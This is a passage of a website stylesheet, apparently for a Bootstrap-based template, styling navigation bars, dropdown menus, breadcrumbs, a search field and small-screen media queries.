  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
} 
.nav-collapse .nav {
    float: none;
    margin: 10px 0 0 0;
	border-top:2px solid #FFF;
}
.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    border-radius: 0px;
	margin-bottom:0;
	background-color: #846b74;
 
}

.navbar .nav > li > a {
 text-align:center;
 border-bottom:2px solid #FFF;
 margin:0;
 background-color: #a59298;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #FFF;
  text-decoration: none;
  background-color: #a59298;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
  text-decoration: none;
  background-color: #a59298;
  -webkit-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
}
nav .nav-child {
	position: static;
	top: auto;
	left: auto;
	z-index: 1000;
	display: block;
	float: none;
	min-width: 160px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
	background-color: #fff;
	border: 0px solid #ccc;
	border: 0px solid rgba(0,0,0,0.2);
	*border-right-width: 0px;
	*border-bottom-width: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
nav .nav-child a {
	text-align:center;
	border-bottom:1px dotted #846B74;
	}
nav .nav-child:before, nav .nav-child:after {
	display:none;
}


.promo{
  background-color:#FFF;
  padding-bottom:0;
  }
.promo div.moduletable{
	margin-bottom:0;
	padding-bottom:0;
	 }
	 
.container.traka{
	padding-bottom:10;
	}
.road{
	height:auto;
    background-color:transparent;
	}
  .breadcrumb{
    background-color:#f2e6ce;
    height:auto;
    padding:10px;
  }
.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:96%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}



div.blog {
   
	margin-top:20px;
}
p.favdescription{
	font-size:1em;
	}

}

@media (max-width: 480px) {
	.promo{
		margin-top:10px;
		}
	h1, h2,h3,h4{
		line-height:30px;
		margin-bottom:20px;
		}
	.nivo-caption{
		font-size:1em;
		}
	.search form{
	margin-bottom:0;
	text-align:center;
	}
	input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
.nivo-caption{
	opacity:0.6;
	}
  .road{
	height:auto;
    background-color:transparent;
	}
  .breadcrumb{
    background-color:#f2e6ce;
    height:auto;
    padding:10px;
  }




}

@media (max-width: 320px) {
	.road{
	height:auto;
    background-color:transparent;
	}
  .breadcrumb{
    background-color:#f2e6ce;
    padding:10px;
    height:auto;
  }
.search form{
	margin-bottom:0;
	text-align:center;
	}
	input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

}












